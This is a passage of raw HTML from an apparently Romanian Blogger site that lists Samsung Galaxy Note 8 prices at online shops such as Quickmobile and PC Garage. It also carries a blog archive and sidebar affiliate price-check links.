<abbr class='published timeago' title='2018-01-07T15:15:00+02:00'>15:15</abbr></div><div class='resumo'><span>Magazinul online Quickmobile este specializat in vanzarea telefoanelor, iar Samsung Note 8 este disponibil la ei in mai multe variante si cu...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-07T15:15:00+02:00'>15:15</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=2734874436310864880&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=2734874436310864880&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Quickmobile' rel='tag'>Categoria Reduceri Pret Note 8 Quickmobile</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>marți, 2 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTmRZ0xSxvmjl0mJoG-T5beZAdDou_7IWpbJTHivv-W8AGFk2g8s-l4hWVcKqT_l4Ym28O4yI46F9X8mfUwv7qHUfFRM_XOyoFz6XAHHxlknFCsAe1FVJzEZ-Irte8-xPxV8NgDIoFrSY_/s72-c/comanda+note+8+la+pc+garage+2.JPG) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>
Samsung Galaxy Note 8 pret la PC Garage
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-02T14:59:00+02:00'>14:59</abbr></div><div class='resumo'><span>Pretul telefonului Samsung Galaxy Note 8 in magazinul online PCGarage.   Magazinul online PC Garage vinde in acest moment versiunea Galaxy N...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html&title=Samsung Galaxy Note 8 pret la PC Garage' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-02T14:59:00+02:00'>14:59</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=5483076693236118641&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=5483076693236118641&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20PC%20Garage' rel='tag'>Categoria Reduceri Pret Note 8 PC Garage</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/search?updated-max=2018-02-12T09:47:00%2B02:00&max-results=6&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postări mai noi'>Postări mai noi</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/search?updated-max=2018-01-02T14:59:00%2B02:00&max-results=6' id='Blog1_blog-pager-older-link' title='Postări mai vechi'>Postări mai vechi</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar no-items section' id='sidebar1'></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la-germanos.html'>Pret Samsung Galaxy Note 8 la Germanos</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/reducere-pret-de-30-la-samsung-note-5.html'>Reducere pret de 30% la Samsung Note 5 la EVOMAG</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html'>Reducere de pret de 500 lei la Samsung Note 8 la A...</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>Pret Samsung Note 8 la Cel.ro</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>Preț Samsung Galaxy S8 si S8 Plus</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>Samsung Note 8 pret la Evomag</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Samsung Note FE reducere 1.000 RON la Evomag</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>Pret Samsung Galaxy Note 8 la Quickmobile</a></li>
<li><a href='https://note8pret.robloguri.info/2018/01/samsung-galaxy-note-8-pret-la-pc-garage.html'>Samsung Galaxy Note 8 pret la PC Garage</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
